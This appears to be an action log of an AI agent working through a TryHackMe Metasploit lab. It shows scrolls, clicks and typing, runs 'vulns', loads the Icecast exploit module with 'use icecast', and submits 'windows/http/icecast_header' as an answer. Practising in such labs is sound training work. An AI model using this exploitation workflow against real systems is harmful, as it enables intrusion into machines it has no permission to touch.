
{"action": "scroll", "coordinate": [550, 192], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [542, 208], "scroll_direction": "up", "scroll_amount": 15}
{"action": "scroll", "coordinate": [541, 210], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [541, 208], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [541, 207], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [542, 208], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [542, 208], "scroll_direction": "down", "scroll_amount": 15}

{"action": "left_click", "coordinate": [811, 377]}

Step: Run vulns in msfconsole, getting an empty Vulnerabilities table, and mark the vulns task completed
{"action": "scroll", "coordinate": [438, 257], "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [331, 306]}
{"action": "right_click", "coordinate": [331, 306]}
{"action": "key", "text": "Escape"}

{"action": "left_click", "coordinate": [320, 7]}
{"action": "type", "text": "vulns"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [831, 404]}

{"action": "scroll", "coordinate": [830, 389], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [519, 365], "scroll_direction": "down", "scroll_amount": 1}

Step: Copy the 'use icecast' command text from the TryHackMe task
{"action": "double_click", "coordinate": [203, 415]}
{"action": "right_click", "coordinate": [209, 417]}
{"action": "triple_click", "coordinate": [136, 324]}

{"action": "left_click", "coordinate": [136, 324]}
{"action": "left_click_drag", "start_coordinate": [133, 415], "coordinate": [233, 415]}
{"action": "right_click", "coordinate": [227, 417]}
{"action": "left_click", "coordinate": [252, 425]}

Step: Paste 'use icecast' at the msf6 prompt in msfconsole and run it
{"action": "left_click", "coordinate": [312, 7]}
{"action": "key", "text": "ctrl+shift+v"}

{"action": "key", "text": "Return"}


Step: Submit the pasted module path 'windows/http/icecast_header' as the answer
{"action": "left_click", "coordinate": [351, 486]}
{"action": "type", "text": "windows/http/icecast_header"}
{"action": "key", "text": "Return"}

Step: Clear the rejected answer, paste the path once more, then empty the field again
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+c"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "ctrl+v"}
